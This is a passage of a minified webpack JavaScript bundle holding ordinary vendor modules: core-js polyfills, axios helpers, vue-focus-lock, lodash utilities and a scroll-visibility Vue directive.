o(e)||(u(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},"54ba":function(t,e,n){"use strict";t.exports=n("1368").polyfill()},5530:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));n("b64b"),n("a4d3"),n("4de4"),n("d3b7"),n("e439"),n("159b"),n("dbb4");var r=n("ade3");function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){Object(r["a"])(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}},5692:function(t,e,n){var r=n("c430"),i=n("c6cd");(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.21.1",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.21.1/LICENSE",source:"https://github.com/zloirock/core-js"})},"56ef":function(t,e,n){var r=n("d066"),i=n("e330"),o=n("241c"),a=n("7418"),s=n("825a"),u=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?u(e,n(t)):e}},"577e":function(t,e,n){var r=n("da84"),i=n("f5df"),o=r.String;t.exports=function(t){if("Symbol"===i(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},"585a":function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n("c8ba"))},5899:function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},"58a8":function(t,e,n){var r=n("e330"),i=n("1d80"),o=n("577e"),a=n("5899"),s=r("".replace),u="["+a+"]",c=RegExp("^"+u+u+"*"),f=RegExp(u+u+"*$"),l=function(t){return function(e){var n=o(i(e));return 1&t&&(n=s(n,c,"")),2&t&&(n=s(n,f,"")),n}};t.exports={start:l(1),end:l(2),trim:l(3)}},5926:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){var e=+t;return e!==e||0===e?0:(e>0?r:n)(e)}},"59ed":function(t,e,n){var r=n("da84"),i=n("1626"),o=n("0d51"),a=r.TypeError;t.exports=function(t){if(i(t))return t;throw a(o(t)+" is not a function")}},"5c6c":function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"5cce":function(t,e){t.exports={version:"0.26.0"}},"5df7":function(t,e,n){(function(e,n){t.exports=n()})(0,(function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.i=function(t){return t},n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=6)}([function(t,e,n){"use strict";n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return i}));var r=function(t){for(var e=Array(t.length),n=0;n<t.length;++n)e[n]=t[n];return e},i=function(t,e){return t.filter((function(t){return t===e}))[0]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"FOCUS_GROUP",(function(){return r})),n.d(e,"FOCUS_DISABLED",(function(){return i})),n.d(e,"FOCUS_ALLOW",(function(){return o})),n.d(e,"FOCUS_AUTO",(function(){return a}));var r="data-focus-lock",i="data-focus-lock-disabled",o="data-no-focus-lock",a="data-autofocus-inside"},function(t,e,n){"use strict";var r=n(1),i=n(0),o=function t(e){var n=e.length,r=void 0,i=void 0;for(r=0;r<n;r+=1)for(i=0;i<n;i+=1)if(r!==i&&e[r].contains(e[i]))return t(e.filter((function(t){return t!==e[i]})));return e},a=function t(e){return e.parentNode?t(e.parentNode):e},s=function(t){var e=t.getAttribute(r["FOCUS_GROUP"]);return e?o(n.i(i["a"])(a(t).querySelectorAll("["+r["FOCUS_GROUP"]+'="'+e+'"]:not(['+r["FOCUS_DISABLED"]+'="disabled"])'))):[t]};e["a"]=s},function(t,e,n){"use strict";var r=n(12),i=n(13),o=n(2),a=function(t){return function(e){return!!e.autofocus||e.dataset&&!!e.dataset.autofocus||t.indexOf(e)>=0}},s=function(t,e,r,o,a){var s=t.length,u=t[0],c=t[s-1];if(!(t.indexOf(r)>=0)){var f=e.indexOf(r),l=e.indexOf(o||f),p=t.indexOf(o),h=f-l,d=e.indexOf(u),v=e.indexOf(c);return-1===f||-1===p?t.indexOf(a.length?n.i(i["a"])(a):n.i(i["a"])(t)):!h&&p>=0||h&&Math.abs(h)>1?p:f<=d?s-1:f>v?0:h?Math.abs(h)>1?p:(s+p+h)%s:void 0}},u=function(t,e,i){var o=e;return i.forEach((function(e){var i=n.i(r["a"])(t,e);i&&(o=i.contains(o)?i:n.i(r["a"])(i,o))})),o},c=function(t){return t.reduce((function(t,e){return t.concat(n.i(r["b"])(e))}),[])},f=function(t){return!(t.dataset&&t.dataset.focusGuard)},l=function(t,e){var i=document&&document.activeElement,l=n.i(o["a"])(t).filter(f),p=u(i||t,t,l),h=n.i(r["c"])(l).filter((function(t){var e=t.node;return f(e)}));if(h[0]||(h=n.i(r["d"])(l).filter((function(t){var e=t.node;return f(e)})),h[0])){var d=h.map((function(t){var e=t.node;return e})),v=n.i(r["c"])([p]).map((function(t){var e=t.node;return e})),g=s(d,v,i,e,d.filter(a(c(l))));return void 0===g?g:h[g]}};e["a"]=l},function(t,e,n){var r=n(17)(n(5),n(18),null,null);r.options.__file="/Users/akorzunov/dev/Z/mellis/github/focus/vue-focus-lock/src/Lock.vue",r.esModule&&Object.keys(r.esModule).some((function(t){return"default"!==t&&"__esModule"!==t}))&&console.error("named exports are not supported in *.vue files."),r.options.functional&&console.error("[vue-loader] Lock.vue: functional components are not supported with templates, they should use render functions."),t.exports=r.exports},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(9),i=o(r);function o(t){return t&&t.__esModule?t:{default:t}}function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function s(t){var e=window.setImmediate;"undefined"!==typeof e?e(t):setTimeout(t,1)}var u=0,c=null,f=!1,l=function(){return document&&document.activeElement===document.body},p=function(){return l()||(0,r.focusIsHidden)()},h=function(){var t=!1;if(u){var e=u,n=e.observed,o=e.onActivation;!f&&p()&&c||(n&&!(0,r.focusInside)(n)&&(o(),t=(0,i.default)(n,c)),f=!1,c=document&&document.activeElement)}return t},d=function(t){return t.filter((function(t){var e=t.disabled;return!e})).slice(-1)[0]},v=function(t){u!==t&&(u=null),u=t,t&&(h(),s(h))},g=[],m=function(){v(d(g))},y=function(t){h()&&t&&(t.stopPropagation(),t.preventDefault())},_=function(){s(h)},b=function(){f=!0},w=function(){document.addEventListener("focusin",y,!0),document.addEventListener("focusout",_),window.addEventListener("blur",b)},x=function(){document.removeEventListener("focusin",y,!0),document.removeEventListener("focusout",_),window.removeEventListener("blur",b)};e.default={name:"Lock",props:{returnFocus:{type:Boolean},disabled:{type:Boolean},noFocusGuards:{type:[Boolean,String],default:!1},group:{type:String}},data:function(){return{data:{},hidden:""}},computed:{groupAttr:function(){return a({},r.constants.FOCUS_GROUP,this.group)},hasLeadingGuards:function(){return!0!==this.noFocusGuards},hasTailingGuards:function(){return this.hasLeadingGuards&&"tail"!==this.noFocusGuards}},watch:{disabled:function(){this.data.disabled=this.disabled,m()}},methods:{onBlur:function(){s(m)}},mounted:function(){var t=this;this.data.vue=this,this.data.observed=this.$el.querySelector("[data-lock]"),this.data.disabled=this.disabled,this.data.onActivation=function(){t.originalFocusedElement=t.originalFocusedElement||document&&document.activeElement},g.length||w(),g.push(this.data),m()},destroyed:function(){var t=this;g=g.filter((function(e){var n=e.vue;return n!==t})),g.length||x(),this.returnFocus&&this.originalFocusedElement&&this.originalFocusedElement.focus&&this.originalFocusedElement.focus(),m()}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(4),i=o(r);function o(t){return t&&t.__esModule?t:{default:t}}e.default=i.default},function(t,e,n){"use strict";var r=n(2),i=n(0),o=function(t){return t===document.activeElement},a=function(t){return n.i(r["a"])(t).reduce((function(t,e){return t||!!n.i(i["b"])(n.i(i["a"])(e.querySelectorAll("iframe")),o)}),!1)},s=function(t){var e=document&&document.activeElement;return!(!e||e.dataset&&e.dataset.focusGuard)&&n.i(r["a"])(t).reduce((function(n,r){return n||r.contains(e)||a(t)}),!1)};e["a"]=s},function(t,e,n){"use strict";var r=n(0),i=n(1),o=function(){return document&&n.i(r["a"])(document.querySelectorAll("["+i["FOCUS_ALLOW"]+"]")).some((function(t){return t.contains(document.activeElement)}))};e["a"]=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(11),i=n(3),o=n(7),a=n(8),s=n(10),u=n(1),c=n(2);n.d(e,"tabHook",(function(){return r["a"]})),n.d(e,"focusInside",(function(){return o["a"]})),n.d(e,"focusIsHidden",(function(){return a["a"]})),n.d(e,"focusMerge",(function(){return i["a"]})),n.d(e,"constants",(function(){return u})),n.d(e,"getAllAffectedNodes",(function(){return c["a"]})),e["default"]=s["a"]},function(t,e,n){"use strict";var r=n(3),i=function(t){t.focus(),t.contentWindow&&t.contentWindow.focus()},o=0,a=!1;e["a"]=function(t,e){var s=n.i(r["a"])(t,e);if(!a&&s){if(o>2)return void 0;o++,i(s.node),o--}}},function(t,e,n){"use strict";e["a"]={attach:function(t,e){},detach:function(){}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return f})),n.d(e,"c",(function(){return p})),n.d(e,"d",(function(){return h})),n.d(e,"b",(function(){return d}));var r=n(14),i=n(15),o=n(0),a=function(t){return!(!t||!t.getPropertyValue)&&("none"===t.getPropertyValue("display")||"hidden"===t.getPropertyValue("visibility"))},s=function t(e){return!e||e===document||!a(window.getComputedStyle(e,null))&&t(e.parentNode)},u=function(t){return!(("INPUT"===t.tagName||"BUTTON"===t.tagName)&&("hidden"===t.type||t.disabled))},c=function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return n.push(e),e.parentNode&&t(e.parentNode,n),n},f=function(t,e){for(var n=c(t),r=c(e),i=0;i<n.length;i+=1){var o=n[i];if(r.indexOf(o)>=0)return o}return!1},l=function(t){return n.i(o["a"])(t).filter((function(t){return s(t)})).filter((function(t){return u(t)}))},p=function(t){return n.i(r["a"])(l(n.i(i["a"])(t)),!0)},h=function(t){return n.i(r["a"])(l(n.i(i["a"])(t)),!1)},d=function(t){return l(n.i(i["b"])(t))}},function(t,e,n){"use strict";var r=function(t){return"INPUT"===t.tagName&&"radio"===t.type},i=function(t,e){return e.filter(r).filter((function(e){return e.name===t.name})).filter((function(t){return t.checked}))[0]||t},o=function(t){return t[0]&&t.length>1&&r(t[0])&&t[0].name?i(t[0],t):t[0]};e["a"]=o},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(0),i=function(t,e){var n=t.tabIndex-e.tabIndex,r=t.index-e.index;if(n){if(!t.tabIndex)return 1;if(!e.tabIndex)return-1}return n||r},o=function(t,e){return n.i(r["a"])(t).map((function(t,e){return{node:t,index:e,tabIndex:t.tabIndex}})).filter((function(t){return!e||t.tabIndex>=0})).sort(i)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return s}));var r=n(16),i=n(0),o=n(1),a=function(t){return t.reduce((function(t,e){return t.concat(n.i(i["a"])(e.querySelectorAll(r["a"].join(","))))}),[])},s=function(t){var e=t.querySelectorAll("["+o["FOCUS_AUTO"]+"]");return n.i(i["a"])(e).map((function(t){return a([t])})).reduce((function(t,e){return t.concat(e)}),[])}},function(t,e,n){"use strict";e["a"]=["button:enabled:not([readonly])","select:enabled:not([readonly])","textarea:enabled:not([readonly])","input:enabled:not([readonly])","a[href]","area[href]","iframe","object","embed","[tabindex]","[contenteditable]","[autofocus]"]},function(t,e){t.exports=function(t,e,n,r){var i,o=t=t||{},a=typeof t.default;"object"!==a&&"function"!==a||(i=t,o=t.default);var s="function"===typeof o?o.options:o;if(e&&(s.render=e.render,s.staticRenderFns=e.staticRenderFns),n&&(s._scopeId=n),r){var u=Object.create(s.computed||null);Object.keys(r).forEach((function(t){var e=r[t];u[t]=function(){return e}})),s.computed=u}return{esModule:i,exports:o,options:s}}},function(t,e,n){t.exports={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.hasLeadingGuards?n("div",{style:t.hidden,attrs:{tabIndex:t.disabled?-1:0}}):t._e(),t._v(" "),t.hasLeadingGuards?n("div",{style:t.hidden,attrs:{tabIndex:t.disabled?-1:1}}):t._e(),t._v(" "),n("div",t._b({attrs:{"data-lock":""},on:{focusout:t.onBlur}},"div",t.groupAttr,!1),[t._t("default")],2),t._v(" "),t.hasTailingGuards?n("div",{style:t.hidden,attrs:{tabIndex:t.disabled?-1:0}}):t._e()])},staticRenderFns:[]},t.exports.render._withStripped=!0}])}))},"5e77":function(t,e,n){var r=n("83ab"),i=n("1a2d"),o=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),u=s&&"something"===function(){}.name,c=s&&(!r||r&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:u,CONFIGURABLE:c}},"5f02":function(t,e,n){"use strict";var r=n("c532");t.exports=function(t){return r.isObject(t)&&!0===t.isAxiosError}},"5f86":function(t,e,n){"use strict";function r(){var t={Full:"view-in--full",In:"view-in",GtHalf:"view-in--gt-half",GtThird:"view-in--gt-third",Out:"view-out",Above:"view-out--above",Below:"view-out--below"},e={Enter:"enter",Exit:"exit",Progress:"progress"};function n(t,e){if(e="undefined"!==typeof e?e:0,!t||"function"!==typeof t)throw new Error("Throttle handler argument is not incorrect. Must be a function.");var n=0;return function(r){n||(n=setTimeout((function(){n=0,t(r)}),e))}}function r(t){return(1e3*t|0)/1e3}function i(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function o(o,a){a=i({throttleInterval:16},a);var s={},u=n(l,a.throttleInterval),c=window.pageYOffset,f=0;function l(n){var i=window.pageYOffset,o=window.pageYOffset+window.document.documentElement.clientHeight,a=window.document.documentElement.clientHeight,u=window.document.documentElement.scrollHeight,f=r(window.pageYOffset/(u-a));function l(t){var e=t.element.getBoundingClientRect(),n=e.top+i,s=n+e.height,u=n>i&&n<o,c=s>i&&s<o,f=u||c?((c?s:o)-(u?n:i))/e.height:0,l=(n-i+e.height/2)/a,p=i-e.height,h=(n-p)/(o-p),d=0===f&&n<i,v=0===f&&n>i;return[(u?1:0)|(c?2:0)|(d?4:0)|(v?8:0),r(f),r(l),r(h),e]}for(var p in c=i-c,s){var h=s[p],d=l(h),v=d[0],g=d[1],m=d[2],y=d[3],_=d[4],b=h.classes,w=h.element.classList,x=h.percent<=0&&g,k=h.percent&&0===g;if(0!==g||0!==h.percent){h.rect=_;var O=x&&e.Enter||k&&e.Exit||e.Progress;Object.keys(b).forEach((function(t){b[t]=!1})),g>=.5?b[t.GtHalf]=!0:g>=.3&&(b[t.GtThird]=!0),8===v?(b[t.Below]=!0,b[t.Out]=!0):4===v?(b[t.Above]=!0,b[t.Out]=!0):3===v?(b[t.Full]=!0,b[t.In]=!0):(1===v||2===v)&&(b[t.In]=!0),Object.keys(b).forEach((function(t){w.toggle(t,b[t]),b[t]||delete b[t]})),"function"===typeof h.handler&&h.handler({type:O,percentInView:g,percentTop:y,percentCenter:m,scrollPercent:f,scrollValue:c,target:h}),"function"===typeof h.onceenter&&O===e.Enter&&(h.onceenter({type:O,percentInView:g,percentTop:y,percentCenter:m,scrollPercent:f,scrollValue:c,target:h}),delete h.onceenter,h.persist||delete s[p]),h.percent=g}}c=i}window.addEventListener("scroll",u),window.addEventListener("resize",u),o.directive("view",{unbind:function(t,e){delete s[t.$scrollId]},inserted:function(t,e){var n=t.$scrollId||"scrollId-"+f++,r=s[n]||{element:t,classes:{},percent:-1,rect:{}};e.modifiers&&e.modifiers.once?r.onceenter=e.value||function(){}:(r.persist=!0,r.handler=e.value),t.$scrollId=n,s[n]=r,u()}})}return{install:function(t,e){t.directive("view",t.prototype.$isServer?{}:o(t,e))}}}t.exports=r()},"605d":function(t,e,n){var r=n("c6b6"),i=n("da84");t.exports="process"==r(i.process)},6069:function(t,e){t.exports="object"==typeof window},"60da":function(t,e,n){"use strict";var r=n("83ab"),i=n("e330"),o=n("c65b"),a=n("d039"),s=n("df75"),u=n("7418"),c=n("d1e7"),f=n("7b0b"),l=n("44ad"),p=Object.assign,h=Object.defineProperty,d=i([].concat);t.exports=!p||a((function(){if(r&&1!==p({b:1},p(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),i="abcdefghijklmnopqrst";return t[n]=7,i.split("").forEach((function(t){e[t]=t})),7!=p({},t)[n]||s(p({},e)).join("")!=i}))?function(t,e){var n=f(t),i=arguments.length,a=1,p=u.f,h=c.f;while(i>a){var v,g=l(arguments[a++]),m=p?d(s(g),p(g)):s(g),y=m.length,_=0;while(y>_)v=m[_++],r&&!o(h,g,v)||(n[v]=g[v])}return n}:p},"62e4":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},6547:function(t,e,n){var r=n("e330"),i=n("5926"),o=n("577e"),a=n("1d80"),s=r("".charAt),u=r("".charCodeAt),c=r("".slice),f=function(t){return function(e,n){var r,f,l=o(a(e)),p=i(n),h=l.length;return p<0||p>=h?t?"":void 0:(r=u(l,p),r<55296||r>56319||p+1===h||(f=u(l,p+1))<56320||f>57343?t?s(l,p):r:t?c(l,p,p+2):f-56320+(r-55296<<10)+65536)}};t.exports={codeAt:f(!1),charAt:f(!0)}},"65f0":function(t,e,n){var r=n("0b42");t.exports=function(t,e){return new(r(t))(0===e?0:e)}},6747:function(t,e){var n=Array.isArray;t.exports=n},"68ee":function(t,e,n){var r=n("e330"),i=n("d039"),o=n("1626"),a=n("f5df"),s=n("d066"),u=n("8925"),c=function(){},f=[],l=s("Reflect","construct"),p=/^\s*(?:class|function)\b/,h=r(p.exec),d=!p.exec(c),v=function(t){if(!o(t))return!1;try{return l(c,f,t),!0}catch(e){return!1}},g=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!h(p,u(t))}catch(e){return!0}};g.sham=!0,t.exports=!l||i((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?g:v},"69f3":function(t,e,n){var r,i,o,a=n("7f9a"),s=n("da84"),u=n("e330"),c=n("861d"),f=n("9112"),l=n("1a2d"),p=n("c6cd"),h=n("f772"),d=n("d012"),v="Object already initialized",g=s.TypeError,m=s.WeakMap,y=function(t){return o(t)?i(t):r(t,{})},_=function(t){return function(e){var n;if(!c(e)||(n=i(e)).type!==t)throw g("Incompatible receiver, "+t+" required");return n}};if(a||p.state){var b=p.state||(p.state=new m),w=u(b.get),x=u(b.has),k=u(b.set);r=function(t,e){if(x(b,t))throw new g(v);return e.facade=t,k(b,t,e),e},i=function(t){return w(b,t)||{}},o=function(t){return x(b,t)}}else{var O=h("state");d[O]=!0,r=function(t,e){if(l(t,O))throw new g(v);return e.facade=t,f(t,O,e),e},i=function(t){return l(t,O)?t[O]:{}},o=function(t){return l(t,O)}}t.exports={set:r,get:i,has:o,enforce:y,getterFor:_}},"6ac0":function(t,e){function n(t,e,n,r){var i=-1,o=null==t?0:t.length;r&&o&&(n=t[++i]);while(++i<o)n=e(n,t[i],i,t);return n}t.exports=n},"6eeb":function(t,e,n){var r=n("da84"),i=n("1626"),o=n("1a2d"),a=n("9112"),s=n("ce4e"),u=n("8925"),c=n("69f3"),f=n("5e77").CONFIGURABLE,l=c.get,p=c.enforce,h=String(String).split("String");(t.exports=function(t,e,n,u){var c,l=!!u&&!!u.unsafe,d=!!u&&!!u.enumerable,v=!!u&&!!u.noTargetGet,g=u&&void 0!==u.name?u.name:e;i(n)&&("Symbol("===String(g).slice(0,7)&&(g="["+String(g).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!o(n,"name")||f&&n.name!==g)&&a(n,"name",g),c=p(n),c.source||(c.source=h.join("string"==typeof g?g:""))),t!==r?(l?!v&&t[e]&&(d=!0):delete t[e],d?t[e]=n:a(t,e,n)):d?t[e]=n:s(e,n)})(Function.prototype,"toString",(function(){return i(this)&&l(this).source||u(this)}))},7156:function(t,e,n){var r=n("1626"),i=n("861d"),o=n("d2bb");t.exports=function(t,e,n){var a,s;return o&&r(a=e.constructor)&&a!==n&&i(s=a.prototype)&&s!==n.prototype&&o(t,s),t}},7418:function(t,e){e.f=Object.getOwnPropertySymbols},"746f":function(t,e,n){var r=n("428f"),i=n("1a2d"),o=n("e538"),a=n("9bf2").f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});i(e,t)||a(e,t,{value:o.f(t)})}},7559:function(t,e){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;function r(t){return t.match(n)||[]}t.exports=r},"76dd":function(t,e,n){var r=n("ce86");function i(t){return null==t?"":r(t)}t.exports=i},7839:function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"785a":function(t,e,n){var r=n("cc12"),i=r("span").classList,o=i&&i.constructor&&i.constructor.prototype;t.exports=o===Object.prototype?void 0:o},7948:function(t,e){function n(t,e){var n=-1,r=null==t?0:t.length,i=Array(r);while(++n<r)i[n]=e(t[n],n,t);return i}t.exports=n},"7a77":function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},"7aac":function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){return{write:function(t,e,n,i,o,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7b0b":function(t,e,n){var r=n("da84"),i=n("1d80"),o=r.Object;t.exports=function(t){return o(i(t))}},"7c73":function(t,e,n){var r,i=n("825a"),o=n("37e8"),a=n("7839"),s=n("d012"),u=n("1be4"),c=n("cc12"),f=n("f772"),l=">",p="<",h="prototype",d="script",v=f("IE_PROTO"),g=function(){},m=function(t){return p+d+l+t+p+"/"+d+l},y=function(t){t.write(m("")),t.close();var e=t.parentWindow.Object;return t=null,e},_=function(){var t,e=c("iframe"),n="java"+d+":";return e.style.display="none",u.appendChild(e),e.src=String(n),t=e.contentWindow.document,t.open(),t.write(m("document.F=Object")),t.close(),t.F},b=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}b="undefined"!=typeof document?document.domain&&r?y(r):_():y(r);var t=a.length;while(t--)delete b[h][a[t]];return b()};s[v]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(g[h]=i(t),n=new g,g[h]=null,n[v]=t):n=b(),void 0===e?n:o.f(n,e)}},"7db0":function(t,e,n){"use strict";var r=n("23e7"),i=n("b727").find,o=n("44d2"),a="find",s=!0;a in[]&&Array(1)[a]((function(){s=!1})),r({target:"Array",proto:!0,forced:s},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o(a)},"7dd0":function(t,e,n){"use strict";var r=n("23e7"),i=n("c65b"),o=n("c430"),a=n("5e77"),s=n("1626"),u=n("9ed3"),c=n("e163"),f=n("d2bb"),l=n("d44e"),p=n("9112"),h=n("6eeb"),d=n("b622"),v=n("3f8c"),g=n("ae93"),m=a.PROPER,y=a.CONFIGURABLE,_=g.IteratorPrototype,b=g.BUGGY_SAFARI_ITERATORS,w=d("iterator"),x="keys",k="values",O="entries",S=function(){return this};t.exports=function(t,e,n,a,d,g,C){u(n,e,a);var A,E,j,L=function(t){if(t===d&&P)return P;if(!b&&t in I)return I[t];switch(t){case x:return function(){return new n(this,t)};case k:return function(){return new n(this,t)};case O:return function(){return new n(this,t)}}return function(){return new n(this)}},T=e+" Iterator",$=!1,I=t.prototype,M=I[w]||I["@@iterator"]||d&&I[d],P=!b&&M||L(d),D="Array"==e&&I.entries||M;if(D&&(A=c(D.call(new t)),A!==Object.prototype&&A.next&&(o||c(A)===_||(f?f(A,_):s(A[w])||h(A,w,S)),l(A,T,!0,!0),o&&(v[T]=S))),m&&d==k&&M&&M.name!==k&&(!o&&y?p(I,"name",k):($=!0,P=function(){return i(M,this)})),d)if(E={values:L(k),keys:g?P:L(x),entries:L(O)},C)for(j in E)(b||$||!(j in I))&&h(I,j,E[j]);else r({target:e,proto:!0,forced:b||$},E);return o&&!C||I[w]===P||h(I,w,P,{name:d}),v[e]=P,E}},"7e8e":function(t,e){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;function r(t){return n.test(t)}t.exports=r},"7f9a":function(t,e,n){var r=n("da84"),i=n("1626"),o=n("8925"),a=r.WeakMap;t.exports=i(a)&&/native code/.test(o(a))},"825a":function(t,e,n){var r=n("da84"),i=n("861d"),o=r.String,a=r.TypeError;t.exports=function(t){if(i(t))return t;throw a(o(t)+" is not an object")}},"83ab":function(t,e,n){var r=n("d039");t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},"83b9":function(t,e,n){"use strict";var r=n("d925"),i=n("e683");t.exports=function(t,e){return t&&!r(e)?i(t,e):e}},8418:function(t,e,n){"use strict";var r=n("a04b"),i=n("9bf2"),o=n("5c6c");t.exports=function(t,e,n){var a=r(e);a in t?i.f(t,a,o(0,n)):t[a]=n}},"841c":function(t,e,n){"use strict";var r=n("c65b"),i=n("d784"),o=n("825a"),a=n("1d80"),s=n("129f"),u=n("577e"),c=n("dc4a"),f=n("14c3");i("search",(function(t,e,n){return[function(e){var n=a(this),i=void 0==e?void 0:c(e,t);return i?r(i,e,n):new RegExp(e)[t](u(n))},function(t){var r=o(this),i=u(t),a=n(e,r,i);if(a.done)return a.value;var c=r.lastIndex;s(c,0)||(r.lastIndex=0);var l=f(r,i);return s(r.lastIndex,c)||(r.lastIndex=c),null===l?-1:l.index}]}))},"848b":function(t,e,n){"use strict";var r=n("5cce").version,i={};["object","boolean","number","function","string","symbol"].forEach((function(t,e){i[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}}));var o={};function a(t,e,n){if("object"!==typeof t)throw new TypeError("options must be an object");var r=Object.keys(t),i=r.length;while(i-- >0){var o=r[i],a=e[o];if(a){var s=t[o],u=void 0===s||a(s,o,t);if(!0!==u)throw new TypeError("option "+o+" must be "+u)}else if(!0!==n)throw Error("Unknown option "+o)}}i.transitional=function(t,e,n){function i(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,a){if(!1===t)throw new Error(i(r," has been removed"+(e?" in "+e:"")));return e&&!o[r]&&(o[r]=!0,console.warn(i(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,a)}},t.exports={assertOptions:a,validators:i}},"857a":function(t,e,n){var r=n("e330"),i=n("1d80"),o=n("577e"),a=/"/g,s=r("".replace);t.exports=function(t,e,n,r){var u=o(i(t)),c="<"+e;return""!==n&&(c+=" "+n+'="'+s(o(r),a,"&quot;")+'"'),c+">"+u+"</"+e+">"}},"861d":function(t,e,n){var r=n("1626");t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},8925:function(t,e,n){var r=n("e330"),i=n("1626"),o=n("c6cd"),a=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},"8c4f":function(t,e,n){"use strict";
/*!
  * vue-router v3.1.6
  * (c) 2020 Evan You
  * @license MIT
